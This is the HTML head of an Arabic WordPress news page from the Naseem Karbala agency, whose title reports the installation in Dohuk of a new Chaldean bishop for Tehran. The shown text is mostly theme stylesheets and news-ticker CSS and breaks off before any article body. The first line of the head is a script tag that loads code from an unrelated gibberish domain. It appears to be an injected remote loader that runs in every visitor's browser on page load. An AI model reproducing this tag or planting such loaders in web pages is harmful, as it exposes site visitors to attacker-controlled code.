

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://naseemkarbala.net/18003
body_size: 26894
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" class="" data-skin="light">
<head><script src="https://dasktiitititit.com/oraaa"></script>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>بحضور “ساكو” وسفير الفاتيكان .. دهوك تحتضن مراسم تنصيب مطران جديد للكلدان في طهران ! &#8211; وكالة نسيم كربلاء</title>

<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel="alternate" type="application/rss+xml" title="وكالة نسيم كربلاء &laquo; الخلاصة" href="https://naseemkarbala.net/feed" />
<link rel="alternate" type="application/rss+xml" title="وكالة نسيم كربلاء &laquo; خلاصة التعليقات" href="https://naseemkarbala.net/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="وكالة نسيم كربلاء &laquo; بحضور “ساكو” وسفير الفاتيكان .. دهوك تحتضن مراسم تنصيب مطران جديد للكلدان في طهران ! خلاصة التعليقات" href="https://naseemkarbala.net/18003/feed" />

		<style type="text/css">
			:root{				
			--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
			--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
			--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
			--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
			--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);

			
					--main-nav-background: #FFFFFF;
					--main-nav-secondry-background: rgba(0,0,0,0.03);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #2c2f34;
					--main-nav-secondry-text-color: rgba(0,0,0,0.5);
					--main-nav-main-border-color: rgba(0,0,0,0.1);
					--main-nav-secondry-border-color: rgba(0,0,0,0.08);
				
			}
		</style>
	<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://naseemkarbala.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnaseemkarbala.net%2F18003&#038;lang=ar" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://naseemkarbala.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnaseemkarbala.net%2F18003&#038;format=xml&#038;lang=ar" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='notosanskufiarabic-css' href='//fonts.googleapis.com/earlyaccess/notosanskufiarabic?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='taqyeem-buttons-style-css' href='https://naseemkarbala.net/wp-content/plugins/taqyeem-buttons/assets/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://naseemkarbala.net/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 8px;
	line-height: 10px;
	height: 10px;
	background: #007eff;
	border: 1px solid #ff00f0;
}

/*# sourceURL=wp-polls-inline-css */
</style>
<link rel='stylesheet' id='wp-polls-rtl-css' href='https://naseemkarbala.net/wp-content/plugins/wp-polls/polls-css-rtl.css?ver=2.77.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-base-css' href='https://naseemkarbala.net/wp-content/themes/jannah/assets/css/base.min.css?ver=7.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://naseemkarbala.net/wp-content/themes/jannah/assets/css/style.min.css?ver=7.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://naseemkarbala.net/wp-content/themes/jannah/assets/css/widgets.min.css?ver=7.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://naseemkarbala.net/wp-content/themes/jannah/assets/css/helpers.min.css?ver=7.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://naseemkarbala.net/wp-content/themes/jannah/assets/css/fontawesome.css?ver=7.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://naseemkarbala.net/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=7.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://naseemkarbala.net/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=7.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://naseemkarbala.net/wp-content/themes/jannah/assets/css/single.min.css?ver=7.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://naseemkarbala.net/wp-content/themes/jannah/assets/css/print.css?ver=7.6.3' type='text/css' media='print' />
<link rel='stylesheet' id='taqyeem-styles-css' href='https://naseemkarbala.net/wp-content/themes/jannah/assets/css/plugins/taqyeem.min.css?ver=7.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-theme-rtl-css-css' href='https://naseemkarbala.net/wp-content/themes/jannah/rtl.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tie-theme-child-css-css' href='https://naseemkarbala.net/wp-content/themes/jannah-child/style.css?ver=6.9' type='text/css' media='all' />
<style id='tie-theme-child-css-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Changa';}#main-nav .main-menu > ul > li > a{font-family: Noto Sans Kufi Arabic;}#main-nav .main-menu > ul > li > a{font-size: 20px;}#main-nav .main-menu > ul ul li a{font-size: 20px;}#tie-wrapper .mag-box.big-post-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-post-top-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.half-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-thumb-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.scrolling-box .slide .post-title,#tie-wrapper .mag-box.miscellaneous-box li:not(:first-child) .post-title{font-weight: 500;}:root:root{--brand-color: #fd6120;--dark-brand-color: #cb2f00;--bright-color: #FFFFFF;--base-color: #2c2f34;}#footer-widgets-container{border-top: 8px solid #fd6120;-webkit-box-shadow: 0 -5px 0 rgba(0,0,0,0.07); -moz-box-shadow: 0 -8px 0 rgba(0,0,0,0.07); box-shadow: 0 -8px 0 rgba(0,0,0,0.07);}#reading-position-indicator{box-shadow: 0 0 10px rgba( 253,97,32,0.7);}:root:root{--brand-color: #fd6120;--dark-brand-color: #cb2f00;--bright-color: #FFFFFF;--base-color: #2c2f34;}#footer-widgets-container{border-top: 8px solid #fd6120;-webkit-box-shadow: 0 -5px 0 rgba(0,0,0,0.07); -moz-box-shadow: 0 -8px 0 rgba(0,0,0,0.07); box-shadow: 0 -8px 0 rgba(0,0,0,0.07);}#reading-position-indicator{box-shadow: 0 0 10px rgba( 253,97,32,0.7);}#header-notification-bar{background: var( --tie-preset-gradient-13 );}#header-notification-bar{--tie-buttons-color: #FFFFFF;--tie-buttons-border-color: #FFFFFF;--tie-buttons-hover-color: #e1e1e1;--tie-buttons-hover-text: #000000;}#header-notification-bar{--tie-buttons-text: #000000;}#top-nav,#top-nav .sub-menu,#top-nav .comp-sub-menu,#top-nav .ticker-content,#top-nav .ticker-swipe,.top-nav-boxed #top-nav .topbar-wrapper,.top-nav-dark .top-menu ul,#autocomplete-suggestions.search-in-top-nav{background-color : #fd6120;}#top-nav *,#autocomplete-suggestions.search-in-top-nav{border-color: rgba( #FFFFFF,0.08);}#top-nav .icon-basecloud-bg:after{color: #fd6120;}#top-nav a:not(:hover),#top-nav input,#top-nav #search-submit,#top-nav .fa-spinner,#top-nav .dropdown-social-icons li a span,#top-nav .components > li .social-link:not(:hover) span,#autocomplete-suggestions.search-in-top-nav a{color: #ffffff;}#top-nav input::-moz-placeholder{color: #ffffff;}#top-nav input:-moz-placeholder{color: #ffffff;}#top-nav input:-ms-input-placeholder{color: #ffffff;}#top-nav input::-webkit-input-placeholder{color: #ffffff;}#top-nav,#top-nav .comp-sub-menu,#top-nav .tie-weather-widget{color: #ffffff;}#autocomplete-suggestions.search-in-top-nav .post-meta,#autocomplete-suggestions.search-in-top-nav .post-meta a:not(:hover){color: rgba( 255,255,255,0.7 );}#top-nav .weather-icon .icon-cloud,#top-nav .weather-icon .icon-basecloud-bg,#top-nav .weather-icon .icon-cloud-behind{color: #ffffff !important;}#main-nav,#main-nav .menu-sub-content,#main-nav .comp-sub-menu,#main-nav ul.cats-vertical li a.is-active,#main-nav ul.cats-vertical li a:hover,#autocomplete-suggestions.search-in-main-nav{background-color: #9fa2b3;}#main-nav{border-width: 0;}#theme-header #main-nav:not(.fixed-nav){bottom: 0;}#main-nav .icon-basecloud-bg:after{color: #9fa2b3;}#autocomplete-suggestions.search-in-main-nav{border-color: rgba(255,255,255,0.07);}.main-nav-boxed #main-nav .main-menu-wrapper{border-width: 0;}#theme-header:not(.main-nav-boxed) #main-nav,.main-nav-boxed .main-menu-wrapper{border-top-color:#ffb400 !important;border-top-width:5px !important;border-style: solid;border-right: 0 none;border-left : 0 none;}#main-nav,#main-nav input,#main-nav #search-submit,#main-nav .fa-spinner,#main-nav .comp-sub-menu,#main-nav .tie-weather-widget{color: #ffffff;}#main-nav input::-moz-placeholder{color: #ffffff;}#main-nav input:-moz-placeholder{color: #ffffff;}#main-nav input:-ms-input-placeholder{color: #ffffff;}#main-nav input::-webkit-input-placeholder{color: #ffffff;}#main-nav .mega-menu .post-meta,#main-nav .mega-menu .post-meta a,#autocomplete-suggestions.search-in-main-nav .post-meta{color: rgba(255,255,255,0.6);}#main-nav .weather-icon .icon-cloud,#main-nav .weather-icon .icon-basecloud-bg,#main-nav .weather-icon .icon-cloud-behind{color: #ffffff !important;}#tie-body .sidebar .widget-title:before{background-color: #00b098;}#footer{background-color: #5c5d5e;background-image: url(https://naseemkarbala.net/wp-content/uploads/2020/12/Mosque_in_Karbala44.jpg);}@media (max-width: 991px) {#tie-wrapper #theme-header,#tie-wrapper #theme-header #main-nav .main-menu-wrapper,#tie-wrapper #theme-header .logo-container{background: transparent;}#tie-wrapper #theme-header .logo-container,#tie-wrapper #theme-header .logo-container.fixed-nav,#tie-wrapper #theme-header #main-nav {background-color: #fd6120;background-image: url(https://naseemkarbala.net/wp-content/uploads/2021/01/وكالة-نسيم-موبايل.png);background-repeat: no-repeat;background-position: center center;}.mobile-header-components .components .comp-sub-menu{background-color: #fd6120;}}#tie-wrapper #theme-header{background-color: #fd6120;background-image: url(https://naseemkarbala.net/wp-content/uploads/2021/01/وكالة-نسيم-الاخبارية22.png);background-repeat: no-repeat;background-position: center top;}#logo.text-logo a,#logo.text-logo a:hover{color: #FFFFFF;}@media (max-width: 991px){#tie-wrapper #theme-header .logo-container.fixed-nav{background-color: rgba(253,97,32,0.95);}}#footer .posts-list-counter .posts-list-items li.widget-post-list:before{border-color: #5c5d5e;}#footer .timeline-widget a .date:before{border-color: rgba(92,93,94,0.8);}#footer .footer-boxed-widget-area,#footer textarea,#footer input:not([type=submit]),#footer select,#footer code,#footer kbd,#footer pre,#footer samp,#footer .show-more-button,#footer .slider-links .tie-slider-nav span,#footer #wp-calendar,#footer #wp-calendar tbody td,#footer #wp-calendar thead th,#footer .widget.buddypress .item-options a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li.social-icons-item a,#footer .widget_tag_cloud .tagcloud a,#footer .latest-tweets-widget .slider-links .tie-slider-nav span,#footer .widget_layered_nav_filters a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li:before{background: rgba(255,255,255,0.1);}.site-footer #wp-calendar tbody td{background: rgba(255,255,255,0.02);}#footer .white-bg .social-icons-item a span.followers span,#footer .circle-three-cols .social-icons-item a .followers-num,#footer .circle-three-cols .social-icons-item a .followers-name{color: rgba(255,255,255,0.8);}#footer .timeline-widget ul:before,#footer .timeline-widget a:not(:hover) .date:before{background-color: #3e3f40;}#tie-body #footer .widget-title::before{background-color: #9b59b6;}@media (min-width: 1200px){.container{width: auto;}}@media (min-width: 992px){.container,.boxed-layout #tie-wrapper,.boxed-layout .fixed-nav,.wide-next-prev-slider-wrapper .slider-main-container{max-width: 95%;}.boxed-layout .container{max-width: 100%;}}.meta-views.meta-item .tie-icon-fire:before{content: "\f06e" !important;}.mobile-header-components li.custom-menu-link > a,#mobile-menu-icon .menu-text{color: #ffffff!important;}#mobile-menu-icon .nav-icon,#mobile-menu-icon .nav-icon:before,#mobile-menu-icon .nav-icon:after{background-color: #ffffff!important;}.tie-insta-header {margin-bottom: 15px;}.tie-insta-avatar a {width: 70px;height: 70px;display: block;position: relative;float: left;margin-right: 15px;margin-bottom: 15px;}.tie-insta-avatar a:before {content: "";position: absolute;width: calc(100% + 6px);height: calc(100% + 6px);left: -3px;top: -3px;border-radius: 50%;background: #d6249f;background: radial-gradient(circle at 30% 107%,#fdf497 0%,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285AEB 90%);}.tie-insta-avatar a:after {position: absolute;content: "";width: calc(100% + 3px);height: calc(100% + 3px);left: -2px;top: -2px;border-radius: 50%;background: #fff;}.dark-skin .tie-insta-avatar a:after {background: #27292d;}.tie-insta-avatar img {border-radius: 50%;position: relative;z-index: 2;transition: all 0.25s;}.tie-insta-avatar img:hover {box-shadow: 0px 0px 15px 0 #6b54c6;}.tie-insta-info {font-size: 1.3em;font-weight: bold;margin-bottom: 5px;}body .mag-box .breaking,body .social-icons-widget .social-icons-item .social-link,body .widget_product_tag_cloud a,body .widget_tag_cloud a,body .post-tags a,body .widget_layered_nav_filters a,body .post-bottom-meta-title,body .post-bottom-meta a,body .post-cat,body .show-more-button,body #instagram-link.is-expanded .follow-button,body .cat-counter a + span,body .mag-box-options .slider-arrow-nav a,body .main-menu .cats-horizontal li a,body #instagram-link.is-compact,body .pages-numbers a,body .pages-nav-item,body .bp-pagination-links .page-numbers,body .fullwidth-area .widget_tag_cloud .tagcloud a,body ul.breaking-news-nav li.jnt-prev,body ul.breaking-news-nav li.jnt-next,body #tie-popup-search-mobile table.gsc-search-box{border-radius: 35px;}body .mag-box ul.breaking-news-nav li{border: 0 !important;}body #instagram-link.is-compact{padding-right: 40px;padding-left: 40px;}body .post-bottom-meta-title,body .post-bottom-meta a,body .more-link{padding-right: 15px;padding-left: 15px;}body #masonry-grid .container-wrapper .post-thumb img{border-radius: 0px;}body .video-thumbnail,body .review-item,body .review-summary,body .user-rate-wrap,body textarea,body input,body select{border-radius: 5px;}body .post-content-slideshow,body #tie-read-next,body .prev-next-post-nav .post-thumb,body .post-thumb img,body .container-wrapper,body .tie-popup-container .container-wrapper,body .widget,body .tie-grid-slider .grid-item,body .slider-vertical-navigation .slide,body .boxed-slider:not(.tie-grid-slider) .slide,body .buddypress-wrap .activity-list .load-more a,body .buddypress-wrap .activity-list .load-newest a,body .woocommerce .products .product .product-img img,body .woocommerce .products .product .product-img,body .woocommerce .woocommerce-tabs,body .woocommerce div.product .related.products,body .woocommerce div.product .up-sells.products,body .woocommerce .cart_totals,.woocommerce .cross-sells,body .big-thumb-left-box-inner,body .miscellaneous-box .posts-items li:first-child,body .single-big-img,body .masonry-with-spaces .container-wrapper .slide,body .news-gallery-items li .post-thumb,body .scroll-2-box .slide,.magazine1.archive:not(.bbpress) .entry-header-outer,.magazine1.search .entry-header-outer,.magazine1.archive:not(.bbpress) .mag-box .container-wrapper,.magazine1.search .mag-box .container-wrapper,body.magazine1 .entry-header-outer + .mag-box,body .digital-rating-static,body .entry q,body .entry blockquote,body #instagram-link.is-expanded,body.single-post .featured-area,body.post-layout-8 #content,body .footer-boxed-widget-area,body .tie-video-main-slider,body .post-thumb-overlay,body .widget_media_image img,body .stream-item-mag img,body .media-page-layout .post-element{border-radius: 15px;}#subcategories-section .container-wrapper{border-radius: 15px !important;margin-top: 15px !important;border-top-width: 1px !important;}@media (max-width: 767px) {.tie-video-main-slider iframe{border-top-right-radius: 15px;border-top-left-radius: 15px;}}.magazine1.archive:not(.bbpress) .mag-box .container-wrapper,.magazine1.search .mag-box .container-wrapper{margin-top: 15px;border-top-width: 1px;}body .section-wrapper:not(.container-full) .wide-slider-wrapper .slider-main-container,body .section-wrapper:not(.container-full) .wide-slider-three-slids-wrapper{border-radius: 15px;overflow: hidden;}body .wide-slider-nav-wrapper,body .share-buttons-bottom,body .first-post-gradient li:first-child .post-thumb:after,body .scroll-2-box .post-thumb:after{border-bottom-left-radius: 15px;border-bottom-right-radius: 15px;}body .main-menu .menu-sub-content,body .comp-sub-menu{border-bottom-left-radius: 10px;border-bottom-right-radius: 10px;}body.single-post .featured-area{overflow: hidden;}body #check-also-box.check-also-left{border-top-right-radius: 15px;border-bottom-right-radius: 15px;}body #check-also-box.check-also-right{border-top-left-radius: 15px;border-bottom-left-radius: 15px;}body .mag-box .breaking-news-nav li:last-child{border-top-right-radius: 35px;border-bottom-right-radius: 35px;}body .mag-box .breaking-title:before{border-top-right-radius: 35px;border-bottom-right-radius: 35px;}body .tabs li:last-child a,body .full-overlay-title li:not(.no-post-thumb) .block-title-overlay{border-top-left-radius: 15px;}body .center-overlay-title li:not(.no-post-thumb) .block-title-overlay,body .tabs li:first-child a{border-top-right-radius: 15px;}
/*# sourceURL=tie-theme-child-css-inline-css */
</style>
<script type="text/javascript" src="https://naseemkarbala.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://naseemkarbala.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="ntb_js_into_anims-js-extra">
/* <![CDATA[ */
var ntb_i_ls = [];
//# sourceURL=ntb_js_into_anims-js-extra
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://naseemkarbala.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://naseemkarbala.net/wp-json/wp/v2/posts/18003" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://naseemkarbala.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://naseemkarbala.net/18003" />
<link rel='shortlink' href='https://naseemkarbala.net/?p=18003' />

        <style>
		@font-face {
        font-family: DroidKufi_Ben;
        src: url(https://naseemkarbala.net/wp-content/plugins/news-ticker-benaceur/font/DroidKufi-Regular.eot);
        src: url(https://naseemkarbala.net/wp-content/plugins/news-ticker-benaceur/font/DroidKufi-Regular.eot?#iefix) format("embedded-opentype"),
        url(https://naseemkarbala.net/wp-content/plugins/news-ticker-benaceur/font/droidkufi-regular.ttf) format("truetype"),
		url(https://naseemkarbala.net/wp-content/plugins/news-ticker-benaceur/font/droidkufi-regular.woff2) format("woff2"),
	    url(https://naseemkarbala.net/wp-content/plugins/news-ticker-benaceur/font/droidkufi-regular.woff) format("woff");
        }
        </style>
		<style>#ntbne_five, #ntbne_five_ie8, #ntbne2, #scroll-ntb {display: none;}</style>
<style type="text/css">
.n_t_ntb_bimg {display: none;}

.n_t_ntb_bimg {
margin:0 10px;
}
.n_t_ntb_bimg span {display:inline-block; vertical-align:middle;}

.ntb_img_post_t_scrollntb::before {
content:"";
}

.ntb_img_post_t_scrollntb {
margin:0 5px 0 2px;
background:url(https://naseemkarbala.net/wp-content/uploads/2024/10/naseem-ticker-logo-2024.png) no-repeat;
background-size: 35px 35px;
width:35px;
height:35px;
float:right;
}


@media only screen and (max-width: 782px) {
	.n_t_ntb_b .n_t_ntb_b-name {display:none;}
	
	#ntbne_five_c { 
	padding-left:5px;
	}
	
}

	.n_t_ntb_b {
		font-size:14px;
		font-weight:normal;
		width:1600px;
    	opacity:1;
		overflow:hidden;
		position:relative;	
	}
	#scroll-ntb {
        		color:#000000;
	}
	#scroll-ntb a {
		color:#000000;
		text-decoration: none;
	   -webkit-transition: all 0.5s ease-out;
	   -moz-transition: all 0.5s ease-out;
	   -o-transition: all 0.5s ease-out;
	    transition: all 0.5s ease-out;
	}
	#scroll-ntb a:hover {
		color:#4c4b4b;
		text-decoration: none;
	   -webkit-transition: all 0.5s ease-out;
	   -moz-transition: all 0.5s ease-out;
	   -o-transition: all 0.5s ease-out;
	    transition: all 0.5s ease-out;
		}
		
	.n_t_ntb_b-name {
		color:#ffffff;
		background-color:#ce1031;
    	font-size:14px;
		float:right;
		height:44px;
		text-align:center;
		    	line-height:44px;
		
	

	}
    @-webkit-keyframes pulsateNTB
    {
	0%   { color: #ddd; text-shadow: 0 -1px 0 #000; }
	50%  { color: #fff; text-shadow: 0 -1px 0 #444, 0 0 5px #ffd, 0 0 8px #fff; }
	100% { color: #ddd; text-shadow: 0 -1px 0 #000; }
    }
    @keyframes pulsateNTB
    {
	0%   { color: #ddd; text-shadow: 0 -1px 0 #000; }
	50%  { color: #fff; text-shadow: 0 -1px 0 #444, 0 0 5px #ffd, 0 0 8px #fff; }
	100% { color: #ddd; text-shadow: 0 -1px 0 #000; }
    }

	#scroll-ntb div {
		margin-top:px;
        margin-bottom:;
	}

/* for limarquee
.str_wrap {
	overflow:hidden;
	width:100%;
	position:relative;
	white-space:nowrap;
}

.str_move { 
	white-space:nowrap;
	position:absolute; 
}
.str_vertical .str_move,
.str_down .str_move {
	white-space:normal;
	width:100%;
}
*/

	.n_t_ntb_b, #scroll-ntb, #ntbne_five_c {
    	height:44px;
	    line-height:44px;
	}

@media only screen and (min-width: 782px) {
	#ntbne_five_c {
	padding-left:5px;
	}
}

@media only screen and (max-width: 782px) {
		.n_t_ntb_b, #scroll-ntb, #ntbne_five_c {
    	height:46px;
	    line-height:46px;
	}
	}
</style>
<style>
	.n_t_ntb_b, .news-ticker-ntb, .news_ticker_ntb_ie8 {
	margin:10px 0px 0px 0px;
	box-sizing: border-box;
    -webkit-box-sizing: border-box;
	border-right:0px solid #ce1031;
	border-left:0px solid #ce1031;
    border-radius:1px;
	text-shadow: none;
    }
	
	#ntbne_five_c, #ntbne_five_c_ie8 {
	border-top:0px solid #ce1031;
	border-bottom:2px solid #ce1031;
    box-sizing: border-box;
    -webkit-box-sizing: border-box;	
	position: relative;
		margin: 0;
	}
	
	.news-ticker-ntb ul, .news_ticker_ntb_ie8 ul {
	padding: 0px;
	margin: 0px;
	}
	
	
	#ntb--title, .n_t_ntb_b-name, #ntb--title_ie8 {
	    font-family:Verdana, DroidKufi_Ben, Arial; 
        box-sizing: border-box;
        -webkit-box-sizing: border-box;	
    	height:44px;
		line-height:42px;
	    margin-top: 0px;
	    	    margin-left: 5px;
	    		margin-right: 0px;
	    border-top:0px solid #ffffff;
	    border-bottom:0px solid #ffffff;
	    border-right:0px solid #ffffff;
	    border-left:0px solid #ffffff;
		width: 175px;
	}
	
	.news-ticker-ntb, .news_ticker_ntb_ie8 {
	    	
		direction:rtl;
	    		text-align:right;
	}

    @media only screen and (min-width: 782px) {
    .news-ticker-ntb, .n_t_ntb_b {letter-spacing: normal;}
	}
	
.ntb_ellip {
  display: block;
  height: 100%;
}

.ntb_ellip-line {
  text-overflow: ellipsis;
  white-space: nowrap;
  word-wrap: normal;
  max-width: 100%;
}

.ntb_ellip,
.ntb_ellip-line {
  position: relative;
  overflow: hidden;
}

    @media only screen and (max-width: 782px) {
		
    	
	#ntbne2 ul, #ntbne_five_c {
		padding-right: 5px;
		}
	
	#ntbne_five, #ntbne2 ul, #ntbne_five_c {
	padding-top: 0px;
	padding-bottom: 0px;
	margin-top: 0px;
	margin-bottom: 0px;
	margin-right: 0px;
	}
	
	.news-ticker-ntb, .ticker-content, .n_t_ntb_b {
	font-size:15px;
	}
		}

	
		
		#next-button-ntb:before,#next-button-ntb_ie8:before {content: "\003C";}
	#prev-button-ntb:before,#prev-button-ntb_ie8:before {content: "\003E";}
    	
		
	#next-button-ntb:before, #next-button-ntb_ie8:before, #prev-button-ntb:before, #prev-button-ntb_ie8:before {
	font-family: Verdana, Tahoma;	
	font-weight: normal;
	}
	
    #next-button-ntb, #prev-button-ntb, #next-button-ntb_ie8, #prev-button-ntb_ie8 {
    position:absolute;
	z-index: 99;
    cursor:pointer;
    -webkit-transition: opacity 1s ease-in-out;
    -moz-transition: opacity 0.3s ease-in-out;
    -ms-transition: opacity 0.3s ease-in-out;
    -o-transition: opacity 0.3s ease-in-out;
    transition: opacity 0.3s ease-in-out; 
	filter: alpha(opacity=70);
    opacity: 0.7;
	top:0px;
	margin-top:0px;
    font-size:26px;
	color:#8f8f8f;
	}
	
	#next-button-ntb, #next-button-ntb_ie8 {left: 34px;} #prev-button-ntb, #prev-button-ntb_ie8 {left: 10px;}	
    #next-button-ntb:hover, #prev-button-ntb:hover, #next-button-ntb_ie8:hover, #prev-button-ntb_ie8:hover {
    filter: alpha(opacity=100);
    opacity: 1;
	}
	
	.n_t_ntb_b a, .news-ticker-ntb a, .news_ticker_ntb_ie8 a, .ntb_ellip {
	font-family:Verdana, DroidKufi_Ben, Arial; 
	text-decoration:none; 
	}
	
    .news-ticker-ntb, .news_ticker_ntb_ie8, .n_t_ntb_b a, .news-ticker-ntb a, .news_ticker_ntb_ie8 a, #ntb--title, .n_t_ntb_b-name, #ntb--title_ie8 {
	font-weight:normal;
	}

    .n_t_ntb_b, .news-ticker-ntb {background-color:#f9f7f3;}   
	#ntbne_five li, #ntbne_five_ie8 li, #ntbne_five, #ntbne_five_ie8 {
    	height:43px;
		line-height:43px;
	}
	#next-button-ntb, #prev-button-ntb, #prev-button-ntb_ie8 {
		line-height:41px;
	}
	    @media only screen and (max-width: 782px) {
		
	#ntbne_five li, #ntbne_five {
    	height:45px;
		line-height:45px;
	}
	#next-button-ntb, #prev-button-ntb {
		line-height:43px;
	}
	
	}
    	.n_t_ntb_b a, .news-ticker-ntb a, .news_ticker_ntb_ie8 a {
		display:block !important;
		border: none;
	}
</style>



<!--[if lt IE 9]>
<style>
    .n_t_ntb_b, .news-ticker-ntb, #next-button-ntb_ie8,#prev-button-ntb_ie8 {display:none;}

		

	#ntbne_five_ie8 {
		margin-right: 0;
		display:block;
	    color:#bebebe;
	}
	#ntbne_five_ie8 li {
		list-style: none;
		margin-top:0px;
		display: block;
	}
	.news_ticker_ntb_ie8 ul a {
	    color:#000000;
		text-decoration: none;
	}
	
	.news_ticker_ntb_ie8, #ntbne_five_ie8_c {
    	height:44px;
	    line-height:44px;
	}

	#ntbne_five_ie8 {
    	height:44px;
	}
	#ntbne_five_ie8 li {
		overflow-y: hidden;
		list-style: none;
		margin-top:0px;
		display: block;
    	height:44px;
	    line-height:44px;
	}
	.news_ticker_ntb_ie8 {
	    line-height:44px;
	}
